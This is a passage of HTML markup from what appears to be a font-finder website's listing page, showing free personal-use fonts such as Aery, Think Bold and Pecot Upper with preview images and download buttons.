        <a href="/FF_Exellent.font" id="urlidd1146507" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Exellent.font">Exellent font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1146507"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf4" data-iddomain="0">
						<a href="/FF_Coggers-Tariqa1.font" id="urlidt1093436" data-iddomain="0" target="_blank" rel="noopener" class="urlidt4 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="4. Coggers Tariqa">4. Coggers Tariqa</a>
						<div class="row align-items-center no-gutters" id="hfid1093436" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Coggers-Tariqa1.font"  id="urlidi1093436" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1093436&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coggers-Tariqa1A.png" alt="Coggers Tariqa Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coggers-Tariqa1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coggers-Tariqa1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coggers-Tariqa1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coggers-Tariqa1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coggers-Tariqa10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coggers-Tariqa101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coggers-Tariqa1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Coggers-Tariqa1.font" id="urlidd1093436" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Coggers-Tariqa1.font">Coggers Tariqa font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1093436"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf5" data-iddomain="0">
						<a href="/FF_Aery.font" id="urlidt330855" data-iddomain="0" target="_blank" rel="noopener" class="urlidt5 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="5. Aery">5. Aery</a>
						<div class="row align-items-center no-gutters" id="hfid330855" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Aery.font"  id="urlidi330855" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=330855&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_AeryA.png" alt="Aery Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_AeryA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_AeryA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aerya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aerya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aery0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aery01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_AeryA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Aery.font" id="urlidd330855" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Aery.font">Aery font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid330855"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>
<div class="aboutinlist py-3">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">Our website helps you find any font from any image.</div>
      <div>
        Using a catalog of over 1.1M+ fonts (commercial or free) and our font finder AI, we are able to display over 60 fonts for every image uploaded.
        <strong>Give it a try!</strong>
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <a href="/" class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center role="button">
        <small class="mr-2"><strong class="text-nowrap">UPLOAD YOUR IMAGE</strong></small>
        <i class="fas fa-chevron-right"></i>
      </a>
    </div>
  </div>
</div>
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf6" data-iddomain="0">
						<a href="/FF_Pecot-Lined-Jewel.font" id="urlidt292004" data-iddomain="0" target="_blank" rel="noopener" class="urlidt6 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="6. Pecot Lined Jewel">6. Pecot Lined Jewel</a>
						<div class="row align-items-center no-gutters" id="hfid292004" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Pecot-Lined-Jewel.font"  id="urlidi292004" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=292004&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Lined-JewelA.png" alt="Pecot Lined Jewel Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Lined-JewelA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Lined-JewelA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Lined-Jewela.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Lined-Jewela1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Lined-Jewel0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Lined-Jewel01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Lined-JewelA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Pecot-Lined-Jewel.font" id="urlidd292004" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Pecot-Lined-Jewel.font">Pecot Lined Jewel font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid292004"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf7" data-iddomain="0">
						<a href="/FF_Coggers-Tariqa.font" id="urlidt325620" data-iddomain="0" target="_blank" rel="noopener" class="urlidt7 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="7. Coggers Tariqa">7. Coggers Tariqa</a>
						<div class="row align-items-center no-gutters" id="hfid325620" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Coggers-Tariqa.font"  id="urlidi325620" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=325620&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coggers-TariqaA.png" alt="Coggers Tariqa Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coggers-TariqaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coggers-TariqaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coggers-Tariqaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coggers-Tariqaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coggers-Tariqa0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coggers-Tariqa01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coggers-TariqaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Coggers-Tariqa.font" id="urlidd325620" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Coggers-Tariqa.font">Coggers Tariqa font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid325620"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf8" data-iddomain="0">
						<a href="/FF_Modern-Stencil-Personal-Use.font" id="urlidt477279" data-iddomain="0" target="_blank" rel="noopener" class="urlidt8 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="8. Modern Stencil Personal U">8. Modern Stencil Personal U</a>
						<div class="row align-items-center no-gutters" id="hfid477279" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Modern-Stencil-Personal-Use.font"  id="urlidi477279" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=477279&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Modern-Stencil-Personal-UseA.png" alt="Modern Stencil Personal Use Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Modern-Stencil-Personal-UseA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Modern-Stencil-Personal-UseA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Modern-Stencil-Personal-Usea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Modern-Stencil-Personal-Usea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Modern-Stencil-Personal-Use0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Modern-Stencil-Personal-Use01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Modern-Stencil-Personal-UseA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Modern-Stencil-Personal-Use.font" id="urlidd477279" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Modern-Stencil-Personal-Use.font">Modern Stencil Personal U font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid477279"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf9" data-iddomain="0">
						<a href="/FF_Think-Bold.font" id="urlidt1140125" data-iddomain="0" target="_blank" rel="noopener" class="urlidt9 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="9. Think Bold">9. Think Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1140125" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Think-Bold.font"  id="urlidi1140125" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1140125&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Think-BoldA.png" alt="Think Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Think-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Think-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Think-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Think-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Think-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Think-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Think-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Think-Bold.font" id="urlidd1140125" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Think-Bold.font">Think Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1140125"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf10" data-iddomain="0">
						<a href="/FF_Pecot-Upper.font" id="urlidt274585" data-iddomain="0" target="_blank" rel="noopener" class="urlidt10 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="10. Pecot Upper">10. Pecot Upper</a>
						<div class="row align-items-center no-gutters" id="hfid274585" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Pecot-Upper.font"  id="urlidi274585" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=274585&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-UpperA.png" alt="Pecot Upper Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-UpperA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-UpperA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Uppera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Uppera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Upper0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Upper01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-UpperA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Pecot-Upper.font" id="urlidd274585" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Pecot-Upper.font">Pecot Upper font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid274585"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">

</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf11" data-iddomain="0">
						<a href="/FF_Dunford-moore1.font" id="urlidt1369695" data-iddomain="0" target="_blank" rel="noopener" class="urlidt11 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="11. Dunford moore">11. Dunford moore</a>
						<div class="row align-items-center no-gutters" id="hfid1369695" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Dunford-moore1.font"  id="urlidi1369695" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1369695&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Dunford-moore1A.png" alt="Dunford moore Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Dunford-moore1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Dunford-moore1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Dunford-moore1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Dunford-moore1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Dunford-moore10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Dunford-moore101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Dunford-moore1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Dunford-moore1.font" id="urlidd1369695" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Dunford-moore1.font">Dunford moore font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1369695"
                aria-pressed="true"
                aria-label="Add to favorites"
